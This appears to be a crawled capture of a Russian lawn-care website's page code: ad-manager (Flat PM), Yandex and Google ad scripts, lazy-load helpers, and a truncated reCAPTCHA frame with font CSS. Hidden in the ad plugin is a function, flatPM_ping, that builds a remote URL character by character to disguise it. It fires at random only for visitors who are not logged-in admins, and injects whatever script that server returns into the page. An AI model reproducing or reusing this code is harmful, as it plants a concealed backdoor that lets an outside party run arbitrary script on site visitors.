0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"21766","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563768-11 -->\n  <div id=\"yandex_rtb_R-A-563768-11\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-11\",\n                renderTo: \"yandex_rtb_R-A-563768-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"21767","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563768-12 -->\n<div id=\"yandex_rtb_R-A-563768-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-12\",\n                renderTo: \"yandex_rtb_R-A-563768-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#sidefixblock","search_all":"true"}},"ID":"21768","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"margin-top:30px;\"> \n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- nashgazon.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2219506756\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"margin-top:30px;\">\n<!-- Yandex.RTB R-A-563768-13 -->\n  <div id=\"yandex_rtb_R-A-563768-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-13\",\n                renderTo: \"yandex_rtb_R-A-563768-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div style=\"margin-top:30px;\">\n<!-- Yandex.RTB R-A-563768-13 -->\n  <div id=\"yandex_rtb_R-A-563768-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563768-13\",\n                renderTo: \"yandex_rtb_R-A-563768-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nashgazon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>jQuery(function(){
        var height,
            scrollAdv = function () {
                if (jQuery('.yandex-absolute1.right').length > 0)
                    jQuery('.yandex-absolute1.right').each(function () {
                        if (jQuery(document).scrollTop() + 60 < jQuery(this).offset().top)
                            jQuery(this).children('div, .adsbygoogle').css({
                                'position': 'absolute',
                                'top': 0,
                                'bottom': 'auto'
                            });
                        else if (jQuery(document).scrollTop() + 60 > jQuery(this).offset().top + jQuery(this).height() - jQuery(this).children('div, .adsbygoogle').height())
                            jQuery(this).children('div, .adsbygoogle').css({
                                'position': 'absolute',
                                'top': 'auto',
                                'bottom': 0
                            });
                        else
                            jQuery(this).children('div, .adsbygoogle').css({
                                'position': 'fixed',
                                'top': '60px'
                            });
                    })
            };

          if (jQuery('.yandex-absolute1.right').length > 0)
        {
            height = jQuery('.maincontent').height() - 10 * (jQuery('.yandex-absolute1.right').length - 1);
            jQuery('.yandex-absolute1.right').height((height-2600) / jQuery('.yandex-absolute1.right').length);
        }

        jQuery(document).scroll(function () {

          scrollAdv();
        })
    });</script> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96&co=aHR0cHM6Ly9uYXNoZ2F6b24uY29tOjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gj7n40ysfrj6
body_size: 48922
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
